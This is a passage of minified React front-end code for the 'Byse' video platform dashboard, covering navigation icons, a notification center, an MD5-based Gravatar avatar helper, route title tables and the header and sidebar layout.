11.672a.375.375 0 0 1 0 .656l-5.603 3.113a.375.375 0 0 1-.557-.328V8.887c0-.286.307-.466.557-.327l5.603 3.112Z"})]}),file:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M19.5 14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m0 12.75h7.5m-7.5 3H12M10.5 2.25H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"}),subtitles:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.5 6v7.5A2.25 2.25 0 0 0 6.75 15.75h3.75L12 18.75l1.5-3h3.75A2.25 2.25 0 0 0 19.5 13.5V6A2.25 2.25 0 0 0 17.25 3.75H6.75A2.25 2.25 0 0 0 4.5 6Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M8.25 9h7.5M8.25 12h4.5"})]}),poster:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 5.25c0-1.243 1.007-2.25 2.25-2.25h12c1.243 0 2.25 1.007 2.25 2.25v12c0 1.243-1.007 2.25-2.25 2.25h-12c-1.243 0-2.25-1.007-2.25-2.25v-12Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m3.75 16.5 5.94-5.94a1.5 1.5 0 0 1 2.12 0L20.25 19.5"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 7.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"})]}),reports:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.5 14.25v2.25m3-4.5v4.5m3-6.75v6.75m3-9v9M6 20.25h12A2.25 2.25 0 0 0 20.25 18V6A2.25 2.25 0 0 0 18 3.75H6A2.25 2.25 0 0 0 3.75 6v12A2.25 2.25 0 0 0 6 20.25Z"}),settings:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.594 3.94c.09-.542.56-.94 1.11-.94h2.593c.55 0 1.02.398 1.11.94l.213 1.281c.063.374.313.686.645.87.074.04.147.083.22.127.325.196.72.257 1.075.124l1.217-.456a1.125 1.125 0 0 1 1.37.49l1.296 2.247a1.125 1.125 0 0 1-.26 1.431l-1.003.827c-.293.241-.438.613-.43.992a7.723 7.723 0 0 1 0 .255c-.008.378.137.75.43.991l1.004.827c.424.35.534.955.26 1.43l-1.298 2.247a1.125 1.125 0 0 1-1.369.491l-1.217-.456c-.355-.133-.75-.072-1.076.124a6.47 6.47 0 0 1-.22.128c-.331.183-.581.495-.644.869l-.213 1.281c-.09.543-.56.94-1.11.94h-2.594c-.55 0-1.019-.398-1.11-.94l-.213-1.281c-.062-.374-.312-.686-.644-.87a6.52 6.52 0 0 1-.22-.127c-.325-.196-.72-.257-1.076-.124l-1.217.456a1.125 1.125 0 0 1-1.369-.49l-1.297-2.247a1.125 1.125 0 0 1 .26-1.431l1.004-.827c.292-.24.437-.613.43-.991a6.932 6.932 0 0 1 0-.255c.007-.38-.138-.751-.43-.992l-1.004-.827a1.125 1.125 0 0 1-.26-1.43l1.297-2.247a1.125 1.125 0 0 1 1.37-.491l1.216.456c.356.133.751.072 1.076-.124.072-.044.146-.086.22-.128.332-.183.582-.495.644-.869l.214-1.28Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"})]}),money:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 18.75a60.07 60.07 0 0 1 15.797 2.101c.727.198 1.453-.342 1.453-1.096V18.75M3.75 4.5v.75A.75.75 0 0 1 3 6h-.75m0 0v-.375c0-.621.504-1.125 1.125-1.125H20.25M2.25 6v9m18-10.5v.75c0 .414.336.75.75.75h.75m-1.5-1.5h.375c.621 0 1.125.504 1.125 1.125v9.75c0 .621-.504 1.125-1.125 1.125h-.375m1.5-1.5H21a.75.75 0 0 0-.75.75v.75m0 0H3.75m0 0h-.375a1.125 1.125 0 0 1-1.125-1.125V15m1.5 1.5v-.75A.75.75 0 0 0 3 15h-.75M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm3 0h.008v.008H18V10.5Zm-12 0h.008v.008H6V10.5Z"}),globe:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}),premium:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.813 15.904 9 18.75l-.813-2.846a4.5 4.5 0 0 0-3.09-3.09L2.25 12l2.846-.813a4.5 4.5 0 0 0 3.09-3.09L9 5.25l.813 2.846a4.5 4.5 0 0 0 3.09 3.09L15.75 12l-2.846.813a4.5 4.5 0 0 0-3.09 3.09ZM18.259 8.715 18 9.75l-.259-1.035a3.375 3.375 0 0 0-2.455-2.456L14.25 6l1.036-.259a3.375 3.375 0 0 0 2.455-2.456L18 2.25l.259 1.035a3.375 3.375 0 0 0 2.456 2.456L21.75 6l-1.035.259a3.375 3.375 0 0 0-2.456 2.456ZM16.894 20.567 16.5 21.75l-.394-1.183a2.25 2.25 0 0 0-1.423-1.423L13.5 18.75l1.183-.394a2.25 2.25 0 0 0 1.423-1.423l.394-1.183.394 1.183a2.25 2.25 0 0 0 1.423 1.423l1.183.394-1.183.394a2.25 2.25 0 0 0-1.423 1.423Z"}),users:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 19.128a9.38 9.38 0 0 0 2.625.372 9.337 9.337 0 0 0 4.121-.952 4.125 4.125 0 0 0-7.533-2.493M15 19.128v-.003c0-1.113-.285-2.16-.786-3.07M15 19.128v.106A12.318 12.318 0 0 1 8.624 21c-2.331 0-4.512-.645-6.374-1.766l-.001-.109a6.375 6.375 0 0 1 11.964-3.07M12 6.375a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0Zm8.25 2.25a2.625 2.625 0 1 1-5.25 0 2.625 2.625 0 0 1 5.25 0Z"}),status:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.348 14.652a3.75 3.75 0 0 1 0-5.304m5.304 0a3.75 3.75 0 0 1 0 5.304m-7.425 2.121a6.75 6.75 0 0 1 0-9.546m9.546 0a6.75 6.75 0 0 1 0 9.546M5.106 18.894c-3.808-3.807-3.808-9.98 0-13.788m13.788 0c3.808 3.807 3.808 9.98 0 13.788M12 12h.008v.008H12V12Zm.375 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z"})},D=c.memo(({name:t})=>e.jsx("span",{className:"dashboard-nav__icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",focusable:"false",children:Ae[t]})})),Ee=({notifications:t,unreadCount:s,loading:a=!1,onDismiss:o,onRefresh:n})=>{const[r,i]=c.useState(!1),m=c.useRef(null);c.useEffect(()=>{if(!r)return;const h=u=>{m.current&&u.target instanceof Node&&!m.current.contains(u.target)&&i(!1)};return document.addEventListener("click",h),()=>document.removeEventListener("click",h)},[r]);const b=()=>{const h=!r;i(h),h&&n&&n()},p=c.useMemo(()=>t.map(h=>{const u=new Date(h.created_at);return{...h,createdLabel:Number.isNaN(u.getTime())?"":u.toLocaleString()}}),[t]);return e.jsxs("div",{className:"notification-center".concat(r?" is-open":""),ref:m,children:[e.jsxs("button",{type:"button",className:"notification-center__toggle","aria-label":r?"Hide notifications":"Show notifications","aria-expanded":r,onClick:b,children:[e.jsx("span",{className:"notification-center__icon","aria-hidden":!0,children:e.jsx("svg",{className:"notification-center__bell",width:"20",height:"20",viewBox:"0 0 24 24",role:"presentation",children:e.jsx("path",{d:"M12 3a6 6 0 0 0-6 6v4.382l-.894 1.788A1 1 0 0 0 6 17h12a1 1 0 0 0 .894-1.53L18 13.382V9a6 6 0 0 0-6-6Zm0 18a2.5 2.5 0 0 0 2.33-1.5h-4.66A2.5 2.5 0 0 0 12 21Z",fill:"currentColor"})})}),e.jsx("span",{className:"notification-center__label",children:"Notifications"}),e.jsx("span",{className:"notification-center__badge","aria-live":"polite",children:a?"…":s})]}),r&&e.jsxs("div",{className:"notification-center__dropdown",role:"status","aria-live":"polite",children:[e.jsxs("div",{className:"notification-center__header",children:[e.jsx("span",{className:"notification-center__title",children:"Notifications"}),a&&e.jsx("span",{className:"notification-center__loading",children:"Refreshing…"})]}),p.length===0?e.jsx("div",{className:"notification-center__empty",children:"You are all caught up."}):e.jsx("ul",{className:"notification-center__list",children:p.map(h=>e.jsxs("li",{className:"notification-center__item notification-center__item--".concat(h.tone),children:[e.jsxs("div",{className:"notification-center__item-body",children:[e.jsx("div",{className:"notification-center__item-title",children:h.title}),e.jsx("div",{className:"notification-center__item-message",children:h.body}),h.createdLabel&&e.jsx("div",{className:"notification-center__item-meta",children:h.createdLabel})]}),e.jsx("div",{className:"notification-center__actions",children:e.jsx("button",{type:"button",className:"notification-center__dismiss",onClick:()=>o(h.id),"aria-label":"Dismiss notification ".concat(h.title),children:"Dismiss"})})]},h.id))})]})]})},Re=3e3,me=({enabled:t=!0,onRefresh:s,reconnectDelayMs:a=Re,userId:o,apiKey:n})=>{const r=c.useRef(s),i=c.useRef();c.useEffect(()=>{r.current=s},[s]),c.useEffect(()=>{if(!t||typeof window>"u")return;const m={reconnectDelayMs:a,userId:o,apiKey:n};return ne.updateOptions(m),i.current=ne.subscribe(m,b=>{r.current(b)}),()=>{i.current&&(i.current(),i.current=void 0)}},[t,a,o,n])},$e=t=>{if(typeof document>"u"||!document.head)return;const s=document.head.querySelector('meta[name="robots"]');if(!t||t.trim().length===0){s&&s.remove();return}if(s){s.content=t;return}const a=document.createElement("meta");a.name="robots",a.content=t,document.head.appendChild(a)},Pe=(t,s)=>{const a=[];return t&&a.push("noindex"),s&&a.push("nofollow"),a.length===0?null:a.join(", ")},Te=({title:t,noIndex:s=!1,noFollow:a=!1})=>{c.useEffect(()=>{typeof document>"u"||!t||(document.title=t)},[t]),c.useEffect(()=>{const o=Pe(s,a);$e(o)},[a,s])},pe=t=>{const s=typeof t=="string"?t.trim().toLowerCase():"";return s==="success"||s==="ok"||s==="done"||s==="completed"?"success":s==="warning"||s==="pending"||s==="queued"?"warning":s==="error"||s==="failed"||s==="fail"?"error":"info"},De=t=>{const s=typeof t.id=="number"?t.id:Number(t.id),a=typeof t.body=="string"?t.body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.title=="string"&&t.title.trim()?t.title.trim():"Notification",n=typeof t.created_at=="string"?t.created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.tone)}},Oe=t=>{var r;const s=typeof t.notification_id=="number"?t.notification_id:Number(t.notification_id),a=typeof t.notification_body=="string"?t.notification_body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.notification_title=="string"&&t.notification_title.trim()?t.notification_title.trim():((r=t.message)==null?void 0:r.trim())||"Notification",n=typeof t.notification_created_at=="string"?t.notification_created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.notification_tone)}},He=()=>{const{execute:t,showNotification:s}=Q(),{user:a}=ue(),[o,n]=c.useState([]),[r,i]=c.useState(!1),m=c.useCallback(async()=>{if(!a){n([]);return}i(!0);try{const u=await t({operation:"notifications",autoRecord:!1}),d=(Array.isArray(u==null?void 0:u.notifications)?u.notifications:[]).map(_=>De(_)).filter(_=>!!_);n(d)}catch(u){n([])}finally{i(!1)}},[t,a]);c.useEffect(()=>{if(!a){n([]);return}m()},[m,a]);const b=c.useCallback(async u=>{n(x=>x.filter(d=>d.id!==u));try{await t({operation:"notifications_dismiss",method:"POST",payload:{ids:[u]},autoRecord:!1,notifyOnError:!0})}catch(x){}},[t]),p=c.useCallback(u=>{var d;if(!u||((d=u.type)==null?void 0:d.toLowerCase())!=="notification")return;const x=Oe(u);x&&(n(_=>_.some(f=>f.id===x.id)?_:[x,..._].slice(0,50)),s({id:"notification-".concat(x.id),operation:"notification",message:x.body,type:x.tone,dedupe:!0}))},[s]);me({enabled:!!(a!=null&&a.api_key),onRefresh:p,userId:a==null?void 0:a.id,apiKey:a==null?void 0:a.api_key});const h=c.useMemo(()=>o.length,[o]);return{notifications:o,unreadCount:h,loading:r,refresh:m,dismissNotification:b}},Y=t=>t.toString(16).padStart(2,"0"),X=(t,s)=>t<<s|t>>>32-s,Be=t=>{const s=t.length,a=s+8,o=((a-a%64)/64+1)*16,n=new Array(o).fill(0);for(let m=0;m<s;m+=1){const b=(m-m%4)/4,p=m%4*8;n[b]|=t.charCodeAt(m)<<p}const r=(s-s%4)/4,i=s%4*8;return n[r]|=128<<i,n[o-2]=s<<3,n[o-1]=s>>>29,n},N=(t,s)=>{const a=t&1073741824,o=s&1073741824,n=t&2147483648,r=s&2147483648,i=(t&1073741823)+(s&1073741823);return a&o?i^2147483648^n^r:a|o?i&1073741824?i^3221225472^n^r:i^1073741824^n^r:i^n^r},Fe=(t,s,a)=>t&s|~t&a,Ve=(t,s,a)=>t&a|s&~a,Ze=(t,s,a)=>t^s^a,Ue=(t,s,a)=>s^(t|~a),w=(t,s,a,o,n,r,i)=>N(X(N(N(t,Fe(s,a,o)),N(n,i)),r),s),L=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ve(s,a,o)),N(n,i)),r),s),S=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ze(s,a,o)),N(n,i)),r),s),C=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ue(s,a,o)),N(n,i)),r),s),q=t=>Y(t&255)+Y(t>>>8&255)+Y(t>>>16&255)+Y(t>>>24&255),We=t=>{const s=Be(unescape(encodeURIComponent(t)));let a=1732584193,o=4023233417,n=2562383102,r=271733878;for(let i=0;i<s.length;i+=16){const m=a,b=o,p=n,h=r;a=w(a,o,n,r,s[i+0],7,3614090360),r=w(r,a,o,n,s[i+1],12,3905402710),n=w(n,r,a,o,s[i+2],17,606105819),o=w(o,n,r,a,s[i+3],22,3250441966),a=w(a,o,n,r,s[i+4],7,4118548399),r=w(r,a,o,n,s[i+5],12,1200080426),n=w(n,r,a,o,s[i+6],17,2821735955),o=w(o,n,r,a,s[i+7],22,4249261313),a=w(a,o,n,r,s[i+8],7,1770035416),r=w(r,a,o,n,s[i+9],12,2336552879),n=w(n,r,a,o,s[i+10],17,4294925233),o=w(o,n,r,a,s[i+11],22,2304563134),a=w(a,o,n,r,s[i+12],7,1804603682),r=w(r,a,o,n,s[i+13],12,4254626195),n=w(n,r,a,o,s[i+14],17,2792965006),o=w(o,n,r,a,s[i+15],22,1236535329),a=L(a,o,n,r,s[i+1],5,4129170786),r=L(r,a,o,n,s[i+6],9,3225465664),n=L(n,r,a,o,s[i+11],14,643717713),o=L(o,n,r,a,s[i+0],20,3921069994),a=L(a,o,n,r,s[i+5],5,3593408605),r=L(r,a,o,n,s[i+10],9,38016083),n=L(n,r,a,o,s[i+15],14,3634488961),o=L(o,n,r,a,s[i+4],20,3889429448),a=L(a,o,n,r,s[i+9],5,568446438),r=L(r,a,o,n,s[i+14],9,3275163606),n=L(n,r,a,o,s[i+3],14,4107603335),o=L(o,n,r,a,s[i+8],20,1163531501),a=L(a,o,n,r,s[i+13],5,2850285829),r=L(r,a,o,n,s[i+2],9,4243563512),n=L(n,r,a,o,s[i+7],14,1735328473),o=L(o,n,r,a,s[i+12],20,2368359562),a=S(a,o,n,r,s[i+5],4,4294588738),r=S(r,a,o,n,s[i+8],11,2272392833),n=S(n,r,a,o,s[i+11],16,1839030562),o=S(o,n,r,a,s[i+14],23,4259657740),a=S(a,o,n,r,s[i+1],4,2763975236),r=S(r,a,o,n,s[i+4],11,1272893353),n=S(n,r,a,o,s[i+7],16,4139469664),o=S(o,n,r,a,s[i+10],23,3200236656),a=S(a,o,n,r,s[i+13],4,681279174),r=S(r,a,o,n,s[i+0],11,3936430074),n=S(n,r,a,o,s[i+3],16,3572445317),o=S(o,n,r,a,s[i+6],23,76029189),a=S(a,o,n,r,s[i+9],4,3654602809),r=S(r,a,o,n,s[i+12],11,3873151461),n=S(n,r,a,o,s[i+15],16,530742520),o=S(o,n,r,a,s[i+2],23,3299628645),a=C(a,o,n,r,s[i+0],6,4096336452),r=C(r,a,o,n,s[i+7],10,1126891415),n=C(n,r,a,o,s[i+14],15,2878612391),o=C(o,n,r,a,s[i+5],21,4237533241),a=C(a,o,n,r,s[i+12],6,1700485571),r=C(r,a,o,n,s[i+3],10,2399980690),n=C(n,r,a,o,s[i+10],15,4293915773),o=C(o,n,r,a,s[i+1],21,2240044497),a=C(a,o,n,r,s[i+8],6,1873313359),r=C(r,a,o,n,s[i+15],10,4264355552),n=C(n,r,a,o,s[i+6],15,2734768916),o=C(o,n,r,a,s[i+13],21,1309151649),a=C(a,o,n,r,s[i+4],6,4149444226),r=C(r,a,o,n,s[i+11],10,3174756917),n=C(n,r,a,o,s[i+2],15,718787259),o=C(o,n,r,a,s[i+9],21,3951481745),a=N(a,m),o=N(o,b),n=N(n,p),r=N(r,h)}return(q(a)+q(o)+q(n)+q(r)).toLowerCase()},Ie=(t,s=160)=>{const a=t.trim().toLowerCase();if(!a)return"https://www.gravatar.com/avatar/?s=".concat(s,"&d=mp");const o=We(a);return"https://www.gravatar.com/avatar/".concat(o,"?s=").concat(s,"&d=mp")},ze=(t,s,a=160)=>t&&t.trim()!==""?t:Ie(s!=null?s:"",a),Ge=[{to:"/",label:"Home",end:!0},{to:"/premium",label:"Premium"},{to:"/affiliate",label:"Make Money"},{to:"/api-docs",label:"API"}],ee="Byse",fe="Video platform",J=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):"".concat(ee," | ").concat(fe)},is=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):J("Video")},be=[{id:"dashboard",type:"link",to:"/dashboard",label:"Dashboard",icon:"home"},{id:"upload",type:"group",label:"Upload",icon:"cloud",items:[{id:"upload-file",type:"link",to:"/upload",label:"Upload File",icon:"upload"},{id:"remote-upload",type:"link",to:"/remote-upload",label:"Remote Upload",icon:"link"}]},{id:"videos",type:"link",to:"/videos",label:"Videos",icon:"player"},{id:"subtitles",type:"link",to:"/subtitles",label:"Subtitles",icon:"subtitles"},{id:"posters",type:"link",to:"/posters",label:"Posters",icon:"poster"},{id:"reports",type:"group",label:"Reports",icon:"reports",items:[{id:"reports-overview",type:"link",to:"/reports",label:"Performance",icon:"reports"},{id:"reports-telemetry",type:"link",to:"/reports/telemetry",label:"Telemetry",icon:"status"}]},{id:"settings",type:"group",label:"Settings",icon:"settings",items:[{id:"panel-settings",type:"link",to:"/settings",label:"Panel Settings",icon:"settings"},{id:"security",type:"link",to:"/settings/security",label:"Security",icon:"status"},{id:"custom-ads",type:"link",to:"/custom-ads",label:"Custom Ads",icon:"money"},{id:"custom-domains",type:"link",to:"/custom-domains",label:"Custom Domains",icon:"globe"}]}],_e=[{id:"premium",type:"link",to:"/dashboard/premium",label:"Premium",icon:"premium"},{id:"affiliate",type:"link",to:"/dashboard/affiliate",label:"Affiliate",icon:"users"},{id:"server-status",type:"link",to:"/server-status",label:"Server Status",icon:"status"}],Ke=["/trash","/dmca","/wallet","/tickets"],Ye=t=>t.flatMap(s=>s.type==="group"?s.items:[s]),ce=t=>t.replace(/\/+$/,""),xe=[...[...Ye(be),..._e].map(t=>t.to).filter(t=>!!t),...Ke].map(t=>t.toLowerCase()),qe=(t,s)=>s.items.some(a=>{if(!a.to)return!1;const o=ce(t),n=ce(a.to.toLowerCase());return o===n||o.startsWith("".concat(n,"/"))}),Je=[...xe,"/logout"],Qe=["/login","/register","/premium","/logout","/forgot"],le="dashboard-nav-collapsed",Xe=[["/dashboard/premium","Premium dashboard"],["/dashboard/affiliate","Affiliate dashboard"],["/dashboard","Dashboard"],["/upload","Upload"],["/remote-upload","Remote upload"],["/videos","Videos"],["/trash","Trash"],["/dmca","DMCA manager"],["/reports/telemetry","Telemetry"],["/reports","Reports"],["/subtitles","Subtitles manager"],["/posters","Poster manager"],["/settings/security","Security"],["/settings","Settings"],["/custom-domains","Custom domains"],["/custom-ads","Custom ads"],["/server-status","Server status"],["/wallet","Wallet"],["/tickets","Support tickets"],["/premium","Premium"],["/affiliate","Affiliate program"],["/api-docs","API reference"],["/contact","Contact"],["/tos","Terms of Service"],["/privacy","Privacy Policy"],["/copyright","Copyright Policy"],["/register","Create account"],["/forgot","Reset password"],["/login","Sign in"],["/confirm/payout","Confirm payout"],["/confirm/device","Confirm trusted device"],["/confirm/device/remove","Confirm trusted device removal"],["/logout","Sign out"]],es=t=>{const s=t.toLowerCase();if(s==="/"||s==="")return J(fe);for(const[a,o]of Xe)if(s===a||s.startsWith("".concat(a,"/")))return J(o);return J("Byse")},ge=c.createContext(void 0),cs=()=>{const t=c.useContext(ge);if(!t)throw new Error("useDashboardHeader must be used within a dashboard layout");return t},ss=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",minimumFractionDigits:2,maximumFractionDigits:2}),de=t=>{var n,r;const s=ss.formatToParts(t),a=(r=(n=s.find(i=>i.type==="currency"))==null?void 0:n.value)!=null?r:"$",o=s.filter(i=>i.type!=="currency"&&i.type!=="literal").map(i=>i.value).join("");return{symbol:a,amount:o||"0.00"}},H=t=>{if(typeof t=="number")return Number.isFinite(t)?t:null;if(typeof t=="string"){const s=Number.parseFloat(t);return Number.isFinite(s)?s:null}return null},as=t=>{if(!t||typeof t!="object")return null;const s=t,a=H(s.balance);if(a!==null)return a;const o=s.user,n=s.financial,r=s.account,i=[o?H(o.balance):null,n?H(n.balance):null,r?H(r.balance):null,H(s.money),H(s.balance_usd)];for(const m of i)if(m!==null)return m;return null},ts=({user:t,balanceParts:s,balanceLoaded:a,onToggleNav:o,onCloseNav:n,headerExtras:r,hasTicketReply:i,notificationsSlot:m})=>e.jsxs("header",{className:"dashboard-header",children:[e.jsx("button",{type:"button",className:"dashboard-mobile-toggle",onClick:o,"aria-label":"Toggle navigation",children:e.jsx("i",{className:"icon icon-menu icon-size-20"})}),e.jsx("div",{className:"dashboard-header__extras",children:r!=null?r:e.jsxs("div",{className:"dashboard-header__financial","aria-live":"polite",children:[e.jsxs("div",{className:"dashboard-header__balance","aria-label":"Account balance",children:[e.jsx("span",{className:"dashboard-header__balance-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-money icon-size-18"})}),e.jsxs("span",{className:"dashboard-header__balance-info",children:[e.jsx("span",{className:"dashboard-header__balance-label",children:"Account balance"}),e.jsxs("span",{className:"dashboard-header__balance-value",children:[e.jsx("span",{className:"dashboard-header__balance-currency",children:s.symbol}),e.jsx("span",{className:"dashboard-header__balance-amount",children:a?s.amount:"—"})]})]})]}),e.jsx(y,{className:"dashboard-header__wallet",to:"/wallet",children:"Wallet"})]})}),e.jsx("div",{className:"dashboard-header__support","aria-live":"polite",children:e.jsxs(y,{to:"/tickets",className:"dashboard-header__support-link","aria-label":i?"Support tickets (new reply)":"Support tickets",children:[e.jsx("span",{className:"dashboard-header__support-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-note icon-size-18"})}),e.jsx("span",{className:"dashboard-header__support-label",children:"Support"}),i&&e.jsx("span",{className:"dashboard-header__support-dot","aria-hidden":!0})]})}),e.jsx("div",{className:"dashboard-header__notifications","aria-live":"polite",children:m}),e.jsx("div",{className:"dashboard-header__spacer"}),e.jsxs("div",{className:"dashboard-header__user",children:[e.jsx("div",{className:"dashboard-header__avatar","aria-hidden":!0,children:e.jsx("img",{src:ze(t.avatar_url,t.email,64),alt:""})}),e.jsxs("div",{className:"dashboard-header__details",children:[e.jsx("span",{className:"dashboard-header__name",children:t.login}),e.jsx("span",{className:"dashboard-header__email",children:t.email})]}),e.jsx(y,{to:"/logout",className:"dashboard-header__logout",onClick:n,children:"Logout"})]})]}),ns=({user:t,lastCall:s})=>{const[a,o]=c.useState(!1),[n,r]=c.useState(()=>typeof window>"u"?!1:window.localStorage.getItem(le)==="true"),[i,m]=c.useState(()=>({symbol:"$",amount:"—"})),[b,p]=c.useState(!1),[h,u]=c.useState(null),[x,d]=c.useState(!1),{execute:_}=Q(),g=se(),f=g.pathname.toLowerCase(),[j,v]=c.useState({}),{notifications:P,unreadCount:O,loading:U,refresh:W,dismissNotification:I}=He(),A=c.useCallback(async()=>{try{const l=await _({operation:"ticket_list",autoRecord:!1}),E=(Array.isArray(l==null?void 0:l.tickets)?l.tickets:[]).some(R=>{var V,Z;const F=(V=R.unread_count)!=null?V:0,k=((Z=R.status)!=null?Z:"").toUpperCase();return F>0||k==="ADMIN_REPLY"});d(E)}catch(l){d(!1)}},[_]),T=c.useCallback(async()=>{try{const l=await _({operation:"account_balance",autoRecord:!1}),M=as(l),E=M!=null?M:0;m(de(E)),p(!0)}catch(l){p(!0),m(M=>M.amount==="—"?de(0):M)}},[_]);c.useEffect(()=>{o(!1),v({})},[g.pathname]),c.useEffect(()=>{u(null)},[g.pathname]);const B=c.useCallback(l=>{u(l)},[]),z=c.useMemo(()=>({headerExtras:h,setHeaderExtras:B}),[h,B]);c.useEffect(()=>{T()},[T,t.id]),c.useEffect(()=>{A()},[A,t.id]),c.useEffect(()=>{!(s!=null&&s.ok)||!["request_money"].includes(s.operation)||T()},[s==null?void 0:s.ok,s==null?void 0:s.operation,T]),c.useEffect(()=>{typeof window>"u"||window.localStorage.setItem(le,n?"true":"false")},[n]),c.useEffect(()=>{f.startsWith("/tickets")&&A()},[f,A]);const G=c.useCallback(l=>{var M,E;if(l){if(l.type==="ticket_update"){(l.ticket_message_role==="admin"||l.ticket_id)&&A();return}if(l.type==="notification"){const R=(M=l.notification_body)!=null?M:"",F=(E=l.notification_title)!=null?E:"";/ticket\\s*#?(\\d+)/i.exec("".concat(R," ").concat(F))&&A()}}},[A]);me({enabled:!!(t!=null&&t.api_key),onRefresh:G,userId:t==null?void 0:t.id,apiKey:t==null?void 0:t.api_key});const K=e.jsx(Ee,{notifications:P,unreadCount:O,loading:U,onDismiss:I,onRefresh:W});return e.jsxs(ge.Provider,{value:z,children:[e.jsxs("div",{className:"dashboard-shell".concat(a?" nav-open":"").concat(n?" nav-collapsed":""),children:[e.jsxs("aside",{className:"dashboard-sidebar",children:[e.jsx("div",{className:"dashboard-sidebar__brand",children:e.jsx(y,{to:"/",className:"dashboard-logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})})}),e.jsxs("div",{className:"dashboard-sidebar__content",children:[e.jsx("div",{className:"dashboard-sidebar__utility",children:e.jsxs("button",{type:"button",className:"dashboard-sidebar__collapse","aria-pressed":n,"aria-label":n?"Expand navigation":"Collapse navigation",onClick:()=>r(l=>!l),"data-tooltip":n?"Expand navigation":void 0,children:[e.jsx("span",{className:"dashboard-sidebar__collapse-icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.8",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:n?"m9 6 6 6-6 6":"m15 6-6 6 6 6"})})}),!n&&e.jsx("span",{className:"dashboard-sidebar__collapse-label",children:n?"Expand menu":"Collapse menu"})]})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--primary","aria-label":"Dashboard navigation",children:be.map(l=>{var M;if(l.type==="group"){const E=qe(f,l),R=(M=j[l.id])!=null?M:!1,F=()=>{v(k=>{var Z;return((Z=k[l.id])!=null?Z:!1)?{}:{[l.id]:!0}})};return e.jsxs("div",{className:"dashboard-nav__group-wrapper",children:[e.jsxs("button",{type:"button",className:"dashboard-nav__link dashboard-nav__group-toggle".concat(R?" is-open":"").concat(E?" is-active":""),"aria-expanded":R,onClick:F,"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__caret".concat(R?" is-expanded":""),"aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"16",height:"16",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:"m6 9 6 6 6-6"})})})]}),e.jsx("div",{className:"dashboard-nav__group".concat(R?" is-expanded":""),role:"group","aria-label":"".concat(l.label," links"),children:l.items.map(k=>k.to?e.jsxs($,{to:k.to,end:k.to==="/reports"||k.to==="/settings",className:({isActive:V})=>"dashboard-nav__link dashboard-nav__sublink".concat(V?" 